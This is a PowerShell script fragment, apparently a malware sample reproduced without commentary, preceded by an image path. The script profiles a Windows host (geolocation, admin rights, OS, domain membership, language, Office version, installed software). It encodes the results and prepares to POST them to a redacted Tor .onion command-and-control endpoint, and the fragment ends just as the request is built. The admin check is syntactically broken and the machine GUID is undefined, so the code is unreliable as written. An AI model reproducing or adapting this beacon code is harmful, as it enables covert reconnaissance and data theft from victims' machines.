 $WebClient = New-Object Net.WebClient
$GeographicRegion = $WebClient.DownloadString('http://freegeoip.net/json/')
if(!$GeographicRegion) { $GeographicRegion = 0 }
$IsAdmin = ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()
$OperatingSystem = Get-WmiObject Win32_OperatingSystem
$ComputerSystem = Get-WmiObject Win32_computersystem
$InstalledSoftware = Get-WmiObject -Class Win32_Product
$OSVersion = $OperatingSystem.Version
$OSArchitecture = $OperatingSystem.OSArchitecture
$Domain = $ComputerSystem.Domain
$IsDomainJoined = $ComputerSystem.PartOfDomain
$CultureInfo = [Globalization.Cultureinfo]::GetCultureInfo([Int] $OperatingSystem.OSLanguage).Name

try
{
    (New-Object -ComObject Word.Application) | % {
        [Int] $MSWordVersion = $_.Version
        $_.Quit()
    }
} catch {[Int] $MSWordVersion = 0}

# Required for URL encoding
[Reflection.Assembly]::LoadWithPartialName('System.Web') | Out-Null

foreach ($SoftwarePackage in $InstalledSoftware)
{
    $SoftwareProduct += $SoftwarePackage.Name + '|' + $SoftwarePackage.Version + '||'
}

function Get-URLEncoding($um)
{
    return [Web.HttpUtility]::UrlEncode($um)
}

$SystemInfo = 'geodata=' + (Get-URLEncoding($GeographicRegion)) +
              '&language=' + (Get-URLEncoding($CultureInfo)) +
              '&isadmin=' + $IsAdmin +
              '&win_version=' + (Get-URLEncoding($OSVersion)) +
              '&domain=' + (Get-URLEncoding($Domain)) +
              '&indomain=' + $IsDomainJoined +
              '&os_arch=' + (Get-URLEncoding($OSArchitecture))  +
              '&office_version=' + (Get-URLEncoding($MSWordVersion)) +
              '&softlist=' + (Get-URLEncoding($SoftwareProduct))

$PostRequestUri = 'http://REDACTEDREDACTED.onion/get.php?s=setinfo&uid=' + $MachineGuid
$SystemInfoBytes = [Text.Encoding]::ASCII.GetBytes($SystemInfo)
[Net.HttpWebRequest] $WebRequest = [Net.WebRequest]::Create($PostRequestUri)